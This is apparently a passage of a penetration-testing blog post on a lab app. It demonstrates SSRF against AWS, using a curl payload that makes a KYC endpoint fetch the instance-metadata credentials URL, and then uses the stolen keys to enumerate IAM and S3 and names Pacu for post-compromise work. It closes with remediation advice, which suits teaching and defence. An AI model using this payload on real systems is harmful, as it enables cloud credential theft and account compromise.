
We can bae able to extract IAM Role Name Navigate the metadata structure to find the assigned IAM role name for the instance

We cna now retrieve AWS Credentials Access the security credentials endpoint to obtain AccessKeyId, SecretAccessKey, and SessionToken

curl -s -X POST http://16.170.238.122:5000/api/verify-document \
  -H "Content-Type: application/json" \
  -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36" \
  -H "Origin: http://16.170.238.122:5000" \
  -H "Referer: http://16.170.238.122:5000/kyc" \
  -d '{"document_url":"http://169.254.169.254/latest/meta-data/iam/security-credentials/InstanceRole-Securitytest","doc_type":"national_id"}' | jq .
Once we have the keys we can export the credentials and confirm identity:
export AWS_ACCESS_KEY_ID=ASIA...
export AWS_SECRET_ACCESS_KEY=...
export AWS_SESSION_TOKEN=...


aws sts get-caller-identity
aws iam list-users
aws s3 ls
Because the role carried IAMFullAccess and AmazonS3FullAccess, an attacker from here can enumerate all IAM users, read every S3 bucket, create backdoor users with their own credentials, and modify bucket policies, all appearing in CloudTrail as legitimate API calls from the instance role.
FWe can actually use different exploitation tools to automate reconnaissance. A good one for this is Pacu, an open source AWS exploitation framework specifically designed for post-compromise enumeration. Once the credentials are exported, Pacu can be used to automatically enumerate what the identity has access to, identify further misconfigurations that can be exploited, and map out the blast radius of the compromise. Things like over-privileged roles, publicly exposed S3 buckets, misconfigured IAM policies, and privilege escalation paths are the kinds of things Pacu surfaces quickly that would take significantly longer to find manually.
Remediation
Based on the scenario we have walked through, the below are the key areas where this kind of security risk can be mitigated.
- Always validate and restrict URLs before any server-side fetch. Implement an allowlist of permitted domains.
- Block requests to link-local ranges (`169.254.0.0/16`), private RFC 1918 ranges, and loopback.
- Enforce IMDSv2, and require the PUT-based session token before any GET is honored:
- Always apply least privilege to IAM roles, an EC2 instance running a web application does not need `IAMFullAccess
- Enforce IMDSv2 on EKS node groups. Disable auto-mounting of service account tokens on pods that don't need Kubernetes API access (`automountServiceAccountToken: false`).
Conclusion
The attack chain demonstrated here is not theoretical, it has been exploited across multiple real-world breaches, and it reported extensively in bug bounty programmes, and documented in some of the most significant cloud security incidents in recent years. It is something I have come across in real engagements myself, and honestly that is what inspired this post.
From an pentester perspective, if you come across an application hosted in AWS it is always worth looking for SSRF injection points, and even when doing a security audit of AWS infrastructure more broadly, it is worth reviewing whether IMDSv1 is still in use anywhere within the environment. It is one of those findings that looks simple on the surface but carries serious impact when everything is wired together the right way.
When hunting for SSRF, these are the parameters and features that are always worth paying close attention to:
- URL and callback parameters anything named url, callback, webhook, endpoint, redirect, next, return, dest, or target in a request is an immediate candidate
It is also worth noting that this attack cannot be pulled off if the application is properly secured and good security controls are in place. SSRF only works when the application blindly trusts user-supplied input and makes server-side requests without any validation.
References
- https://docs.aws.amazon.com/vpc/latest/userguide/create-vpc.html
- https://www.resecurity.com/blog/article/ssrf-to-aws-metadata-exposure-how-attackers-steal-cloud-credentials
- https://www.fortinet.com/resources/articles/aws-credential-compromises-tied-to-grafana-ssrf-attacks
- https://docs.aws.amazon.com/codeguru/detector-library/go/server-side-request-forgery/
- https://www.f5.com/labs/articles/campaign-targets-amazon-ec2-instance-metadata-via-ssrf
- https://github.com/antonytuff/vaultbank